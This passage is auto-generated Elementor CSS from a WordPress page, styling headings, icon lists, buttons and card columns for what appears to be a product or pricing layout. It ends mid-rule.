.elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-c2cd6bf .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-c2cd6bf .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-59384 .elementor-element.elementor-element-c2cd6bf{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-59384 .elementor-element.elementor-element-c2cd6bf .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-59384 .elementor-element.elementor-element-c2cd6bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-c2cd6bf .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-59384 .elementor-element.elementor-element-c2cd6bf .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-e631a12 .elementor-button{background-color:#FFC402;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;fill:#000000;color:#000000;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-59384 .elementor-element.elementor-element-e631a12 > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-59384 .elementor-element.elementor-element-e631a12 .elementor-button-content-wrapper{flex-direction:row;}.elementor-59384 .elementor-element.elementor-element-e631a12 .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-59384 .elementor-element.elementor-element-af846b2 > .elementor-widget-container{margin:0px 40px 0px 40px;}.elementor-59384 .elementor-element.elementor-element-af846b2{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-59384 .elementor-element.elementor-element-cdc57d7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-cdc57d7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-59384 .elementor-element.elementor-element-cdc57d7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-cdc57d7 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 15px 10px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-cdc57d7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-e23d15e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-e23d15e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B2CDD0;}.elementor-59384 .elementor-element.elementor-element-e23d15e > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-e23d15e > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-e23d15e > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-e23d15e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-59384 .elementor-element.elementor-element-e23d15e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-b842570 > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-b842570{text-align:center;}.elementor-59384 .elementor-element.elementor-element-b842570 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-4060e63 > .elementor-widget-container{margin:-31px 0px 15px 0px;}.elementor-59384 .elementor-element.elementor-element-4060e63 img{width:91%;max-width:100%;}.elementor-59384 .elementor-element.elementor-element-8fd7aae > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-8fd7aae{text-align:center;}.elementor-59384 .elementor-element.elementor-element-8fd7aae .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;line-height:1em;color:#75AA1E;}.elementor-59384 .elementor-element.elementor-element-8ff4f88 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-8ff4f88{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-59384 .elementor-element.elementor-element-3e99ee7 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-3e99ee7{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-59384 .elementor-element.elementor-element-663a0f6 > .elementor-widget-container{background-color:#2D6167;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-663a0f6{text-align:center;}.elementor-59384 .elementor-element.elementor-element-663a0f6 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;line-height:1em;color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-9a20751 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-59384 .elementor-element.elementor-element-9a20751 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-9a20751 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-9a20751 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-9a20751 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-9a20751 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-9a20751 .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-9a20751 .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-59384 .elementor-element.elementor-element-9a20751{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-59384 .elementor-element.elementor-element-9a20751 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-59384 .elementor-element.elementor-element-9a20751 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-9a20751 .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-59384 .elementor-element.elementor-element-9a20751 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-3812971 .elementor-button{background-color:#FFC402;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;fill:#000000;color:#000000;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-59384 .elementor-element.elementor-element-3812971 > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-59384 .elementor-element.elementor-element-3812971 .elementor-button-content-wrapper{flex-direction:row;}.elementor-59384 .elementor-element.elementor-element-3812971 .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-59384 .elementor-element.elementor-element-570359e > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-59384 .elementor-element.elementor-element-570359e{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-59384 .elementor-element.elementor-element-72edba5{overflow:hidden;padding:60px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-72edba5 > .elementor-shape-top .elementor-shape-fill{fill:#2D6167;}.elementor-59384 .elementor-element.elementor-element-72edba5 > .elementor-shape-top svg{width:calc(300% + 1.3px);height:34px;}.elementor-59384 .elementor-element.elementor-element-c32d548:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-c32d548 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-59384 .elementor-element.elementor-element-c32d548 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-c32d548 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#2D6167;box-shadow:1px 1px 12px 1px rgba(0, 0, 0, 0.22);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-c32d548 > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-c32d548 > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-c32d548 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-c32d548 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-c32d548{z-index:7;}.elementor-59384 .elementor-element.elementor-element-bd1695b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-bd1695b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-bd1695b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-bd1695b > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-bd1695b > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-bd1695b > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-bd1695b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-bd1695b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-79503cc > .elementor-widget-container{background-color:#75AA1E;margin:0px 0px 0px 0px;padding:10px 0px 3px 0px;border-radius:5px 5px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-79503cc{text-align:center;}.elementor-59384 .elementor-element.elementor-element-79503cc .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:400;text-transform:uppercase;font-style:oblique;color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-3b8489f > .elementor-widget-container{margin:8px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-3b8489f{text-align:center;}.elementor-59384 .elementor-element.elementor-element-3b8489f .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#F6F6F6;}.elementor-59384 .elementor-element.elementor-element-223bcac > .elementor-widget-container{margin:11px 0px -6px 0px;}.elementor-59384 .elementor-element.elementor-element-223bcac img{width:82%;max-width:100%;}.elementor-59384 .elementor-element.elementor-element-7f7cd0c > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-7f7cd0c{text-align:center;}.elementor-59384 .elementor-element.elementor-element-7f7cd0c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;line-height:1em;color:#75AA1E;}.elementor-59384 .elementor-element.elementor-element-d351031 > .elementor-widget-container{margin:0% 0% -6% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-d351031{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-59384 .elementor-element.elementor-element-57eef1f > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-57eef1f{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-59384 .elementor-element.elementor-element-47b6753 > .elementor-widget-container{background-color:#2D6167;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-47b6753{text-align:center;}.elementor-59384 .elementor-element.elementor-element-47b6753 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;line-height:1em;color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-851063f > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-59384 .elementor-element.elementor-element-851063f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-851063f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-851063f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-851063f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-851063f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-851063f .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-851063f .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-59384 .elementor-element.elementor-element-851063f{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-59384 .elementor-element.elementor-element-851063f .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-59384 .elementor-element.elementor-element-851063f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-851063f .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-59384 .elementor-element.elementor-element-851063f .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-381ee52 .elementor-button{background-color:#FFC402;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;fill:#000000;color:#000000;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-59384 .elementor-element.elementor-element-381ee52 > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-59384 .elementor-element.elementor-element-381ee52 .elementor-button-content-wrapper{flex-direction:row;}.elementor-59384 .elementor-element.elementor-element-381ee52 .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-59384 .elementor-element.elementor-element-96c124f > .elementor-widget-container{margin:0px 40px 0px 40px;}.elementor-59384 .elementor-element.elementor-element-96c124f{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-59384 .elementor-element.elementor-element-e396554:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-e396554 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-59384 .elementor-element.elementor-element-e396554 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-e396554 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 15px 10px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-e396554 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-4fe22e3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-4fe22e3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B2CDD0;}.elementor-59384 .elementor-element.elementor-element-4fe22e3 > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-4fe22e3 > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-4fe22e3 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-4fe22e3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-59384 .elementor-element.elementor-element-4fe22e3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-13c20dd > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-13c20dd{text-align:center;}.elementor-59384 .elementor-element.elementor-element-13c20dd .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-bb643fc > .elementor-widget-container{margin:-31px 0px 15px 0px;}.elementor-59384 .elementor-element.elementor-element-bb643fc img{width:91%;max-width:100%;}.elementor-59384 .elementor-element.elementor-element-dc83fae > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-dc83fae{text-align:center;}.elementor-59384 .elementor-element.elementor-element-dc83fae .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;line-height:1em;color:#75AA1E;}.elementor-59384 .elementor-element.elementor-element-a0741f8 > .elementor-widget-container{margin:0% 0% -6% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-a0741f8{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-59384 .elementor-element.elementor-element-7d30a00 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-7d30a00{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-59384 .elementor-element.elementor-element-576d924 > .elementor-widget-container{background-color:#2D6167;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-576d924{text-align:center;}.elementor-59384 .elementor-element.elementor-element-576d924 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;line-height:1em;color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-dbac09f > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-59384 .elementor-element.elementor-element-dbac09f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-dbac09f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-dbac09f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-dbac09f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-dbac09f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-dbac09f .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-dbac09f .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-59384 .elementor-element.elementor-element-dbac09f{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-59384 .elementor-element.elementor-element-dbac09f .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-59384 .elementor-element.elementor-element-dbac09f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-dbac09f .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-59384 .elementor-element.elementor-element-dbac09f .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-b132de6 .elementor-button{background-color:#FFC402;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;fill:#000000;color:#000000;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-59384 .elementor-element.elementor-element-b132de6 > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-59384 .elementor-element.elementor-element-b132de6 .elementor-button-content-wrapper{flex-direction:row;}.elementor-59384 .elementor-element.elementor-element-b132de6 .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-59384 .elementor-element.elementor-element-fcb5bab > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-59384 .elementor-element.elementor-element-fcb5bab{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-59384 .elementor-element.elementor-element-8a60e0c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-8a60e0c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-59384 .elementor-element.elementor-element-8a60e0c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-8a60e0c > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 15px 10px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-8a60e0c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-a9a6ae7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-a9a6ae7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B2CDD0;}.elementor-59384 .elementor-element.elementor-element-a9a6ae7 > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-a9a6ae7 > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-a9a6ae7 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-a9a6ae7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-59384 .elementor-element.elementor-element-a9a6ae7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-3d48af1 > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-3d48af1{text-align:center;}.elementor-59384 .elementor-element.elementor-element-3d48af1 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-22d3856 > .elementor-widget-container{margin:-58px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-22d3856 img{width:100%;}.elementor-59384 .elementor-element.elementor-element-1964040 > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-1964040{text-align:center;}.elementor-59384 .elementor-element.elementor-element-1964040 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;line-height:1em;color:#75AA1E;}.elementor-59384 .elementor-element.elementor-element-42071cf > .elementor-widget-container{margin:0% 0% -6% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-42071cf{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-59384 .elementor-element.elementor-element-34b3e0d > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-34b3e0d{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-59384 .elementor-element.elementor-element-139b57c > .elementor-widget-container{background-color:#2D6167;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-139b57c{text-align:center;}.elementor-59384 .elementor-element.elementor-element-139b57c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;line-height:1em;color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-499bd25 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-59384 .elementor-element.elementor-element-499bd25 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-499bd25 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-499bd25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-499bd25 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-499bd25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-499bd25 .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-499bd25 .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-59384 .elementor-element.elementor-element-499bd25{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-59384 .elementor-element.elementor-element-499bd25 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-59384 .elementor-element.elementor-element-499bd25 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-499bd25 .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-59384 .elementor-element.elementor-element-499bd25 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-68a87ae .elementor-button{background-color:#FFC402;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;fill:#000000;color:#000000;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-59384 .elementor-element.elementor-element-68a87ae > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-59384 .elementor-element.elementor-element-68a87ae .elementor-button-content-wrapper{flex-direction:row;}.elementor-59384 .elementor-element.elementor-element-68a87ae .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-59384 .elementor-element.elementor-element-20b775e > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-59384 .elementor-element.elementor-element-20b775e{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-59384 .elementor-element.elementor-element-cc5645d > .elementor-container{max-width:1250px;}.elementor-59384 .elementor-element.elementor-element-cc5645d{padding:10px 0px 50px 0px;}.elementor-59384 .elementor-element.elementor-element-0daa664 > .elementor-widget-wrap > 